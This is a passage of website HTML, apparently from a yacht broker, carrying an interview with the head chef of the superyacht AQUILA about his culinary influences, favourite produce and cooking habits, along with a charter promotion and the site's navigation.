    <h3 id="isPasted"><strong><em>Which chefs inspire you most and why?</em></strong></h3><p>I worked with Alain Ducasse at the Plaza Athénée in Paris and I always add inspiration from this experience to my cuisine.&nbsp;</p><p>There is a bit of every chef I have ever worked with in what I prepare. I've learned something from every single person I worked with, even from my crew chef.&nbsp;</p><h3><strong><em>What is your favourite cruising ground for produce?</em></strong></h3><p>As a French chef I like to cruise in the Med, the South of France, Italy and the Spanish islands.</p><h3 id="isPasted"><strong><em>What is the best produce you've found in the various places you've visited?</em></strong></h3><p>I love France and Italy for the fresh seafood, cheese, herbs, olive oil and many delicate products. It's the USA, Japan and Australia for the meat especially the beef. The UK for trendy food and all the new dry products. The Bahamas for the conch and spices. Thailand for exotic fruits and vegetables.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillyskiingcropweb.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillyskiingcropweb.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillyskiingcropweb.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillyskiingcropweb.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillyskiingcropweb.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillyskiingcropweb.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillyskiingcropweb.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillyskiingcropweb.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillyskiingcropweb.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillyskiingcropweb.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 2616w"
                 width="872" height="584" alt="Chef Willy Pastel" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

    </figure>
</div>
    






    <div class="rich-text loading">
    <h3><strong><em>What do you do to relax?</em></strong></h3><p>It depends on the season but there's nothing better than a relaxing day on the beach with a book or skiing in the mountains.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745263.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745263.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745263.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745263.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745263.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745263.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745263.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745263.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745263.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745263.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 2616w"
                 width="872" height="584" alt="Chef Willy Pastel" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

    </figure>
</div>
    






    <div class="rich-text loading">
    <h3 id="isPasted"><strong><em>Do you cook at home and what are your favourite dishes?</em></strong></h3><p>At home I cook when I have friends and family visiting. I like to prepare whole seabass or beef ribs on the BBQ, fresh pasta and healthy salads. Otherwise I’m always out or I order something. I like going to restaurant to get new ideas.&nbsp;</p><h3><strong><em>Which comfort foods are you most frequently asked to prepare?</em></strong></h3><p>Chicken curry or Mexican tacos.&nbsp;</p><h3><strong><em>What is your favourite take-out food?</em></strong></h3><p>I like Japanese traditional food and sushi.&nbsp;</p><h3><strong><em>Share one tip for becoming a successful superyacht chef.</em></strong></h3><p>You always need to be ready to adapt to the guests' requests and understand their tastes.&nbsp;</p><h3><strong><em>Name five must-have herbs and spices.</em></strong></h3><p>Cilantro, cumin, oregano, smoked paprika, parsley.&nbsp;</p>
</div>

    


    </div>
</div>
    











    <div class="hl-panel loading    ">
        <picture class="hl-panel__img">
                <source srcset="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745636.jpg?width=335&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241024 335w, /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745636.jpg?width=670&amp;height=500&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241024 670w, /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745636.jpg?width=1005&amp;height=750&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241024 1005w" media="(max-width: 750px)" sizes="100vw">
                <img src="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745636.jpg?width=1330&amp;height=807&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241024" srcset="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745636.jpg?width=1330&amp;height=807&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241024 1330w, /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745636.jpg?width=2833&amp;height=1217&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241024 2833w" src="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745636.jpg?width=335&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241024" alt="" loading="lazy" class="media-fit" sizes="70vw">
        </picture>
        <div class="hl-panel__contents">
            <h2 class="hl-panel__title"></h2>
            <p class="hl-panel__mt">AQUILA</p>
            <p>Packed with award winning class, AQUILA offers you a private master deck, cinema, spa with two massage rooms, elevator and a sea level beach club. Celebrate on the party deck complete with DJ station, nightclub AV system, light show and smoke machine. And the dining is just exquisite! From USD 945,000 per week.</p>
        </div>
        <div class="hl-panel__border theme-border"></div>
    </div>

    


    






<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p>To find out more about Burgess’&nbsp;<a href="/en/charter-a-yacht/yachts-for-charter" id="isPasted">yachts for charter</a> and&nbsp;<a href="/en/buy-a-yacht/yachts-for-sale">yachts for sale</a>, please&nbsp;<a href="/en/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly:&nbsp;<a href="/en/locations/london">London</a>,&nbsp;<a href="/en/locations/monaco">Monaco</a>,&nbsp;<a href="/en/locations/new-york">New York</a>,&nbsp;<a href="/en/locations/miami">Miami</a>,&nbsp;<a href="/en/locations/singapore">Singapore</a> or&nbsp;<a href="/en/locations">all other locations</a>.</p>
</div>

    


    </div>
</div>
    




    
    <div class="c-list loading">
        <div class="c-list__wrap">
            <div class="c-list__title">
                Categories
            </div>
            <ul class="c-list__list">
                    <li class="c-list__list-item"><a href="/en/editorial/all/yachts-for-charter-dining">Dining</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all/charter-a-yacht">Charter a yacht</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?tag=49">Interview</a></li>
            </ul>
        </div>
    </div>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/en/editorial/news/aquila-chef-interview"
        },
        "headline": "Meet AQUILA&#x27;s head chef.",
        "articleBody": "What is life like as a superyacht chef? How do you get into it and what are the highlights of life in the galley? We speak to Chef Willy Pastel of the 85.6m AQUILA to find out",
        "articleSection": "Interview",
        "inLanguage": "en-GB",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745263.jpg?format=webp&amp;quality=60&amp;v=202307241024"
        ],
        "datePublished": "12/04/2021 00:00:00",
        "dateModified": "12/04/2021 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/bijin-sold" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642" srcset="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642, /media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642 x2" alt="" height="64" width="64" loading="lazy">
                            BIJIN sold
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/explore-the-british-virgin-islands" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229" srcset="/media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229, /media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229 x2" alt="" height="64" width="64" loading="lazy">
                            Explore the Virgin Islands with Burgess
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/2026-new-to-the-charter-fleet" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472227_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507281006" srcset="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472227_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507281006, /media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472227_3200x2133.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507281006 x2" alt="" height="64" width="64" loading="lazy">
                            2026 new to the charter fleet
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/aquila-chef-interview" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
